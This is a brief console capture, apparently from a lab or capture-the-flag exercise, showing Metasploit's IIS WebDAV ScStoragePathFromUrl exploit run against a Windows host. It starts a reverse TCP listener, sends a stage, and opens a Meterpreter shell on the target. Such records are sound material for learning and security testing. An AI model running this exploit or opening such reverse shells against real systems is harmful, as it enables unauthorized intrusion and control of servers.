 [msf](Jobs:0 Agents:0) exploit(windows/iis/iis_webdav_scstoragepathfromurl) >> r
un
[*] Started reverse TCP handler on 10.10.15.30:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (177734 bytes) to 10.129.65.28
[*] Meterpreter session 1 opened (10.10.15.30:4444 -> 10.129.65.28:1030) at 2025
-10-16 09:37:55 -0500
(Meterpreter 1)(c:\windows\system32\inetsrv) >